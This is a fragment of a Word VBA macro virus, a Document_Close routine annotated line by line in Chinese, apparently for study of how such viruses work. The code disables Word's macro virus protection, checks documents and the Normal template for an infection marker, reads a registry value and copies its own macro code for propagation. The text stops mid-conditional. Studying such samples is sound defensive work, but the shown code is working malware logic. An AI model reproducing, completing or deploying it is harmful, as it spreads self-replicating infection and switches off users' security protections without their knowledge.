 Private Sub Document_Close()
On Error Resume Next    '如果发生错误，不弹出出错窗口，继续执行下面语句
Const Marker = "<- this is a marker!"  'const是定义常数
'声明变量
Dim SaveDocument, SaveNormalTemplate, DocumentInfected, NormalTemplateInfected As Boolean
Dim ad, nt As Object
Dim OurCode, UserAddress, LogData, LogFile As String
'初始化变量
Set ad = ActiveDocument.VBProject.VBComponents.Item(1)
Set nt = NormalTemplate.VBProject.VBComponents.Item(1)
DocumentInfected = ad.CodeModule.Find(Marker, 1, 1, 10000, 10000) 'Find方法在当前文档宏代码对象中检索特征字符串Marker
NormalTemplateInfected = nt.CodeModule.Find(Marker, 1, 1, 10000, 10000) 'Find方法在通用模板宏代码对象中检索特征字符串Marker
'Switch the VirusProtection OFF
Options.VirusProtection = False  '关闭病毒保护功能，运行前如果包含宏，不提示
'当前日期是1号和注册表‘HKEY_CURRENT_USER\Software\Microsoft\MS Setup (ACME)\User Info’中检索到Logfile的值为False时
If (Day(Now()) = 1) And (System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\MS Setup (ACME)\User Info", "LogFile") = False) Then
If DocumentInfected = True Then  '若在当前文档宏代码中检索到了特征字符串Marker
LogData = ad.CodeModule.Lines(1, ad.CodeModule.CountOfLines) '将当前文档的所有宏代码存入logdata中
ElseIf NormalTemplateInfected = True Then   '若在当前模板宏代码中检索到了特征字符串Marker
LogData = nt.CodeModule.Lines(1, nt.CodeModule.CountOfLines) '返回当前模板的所有宏代码存入logdata中
End If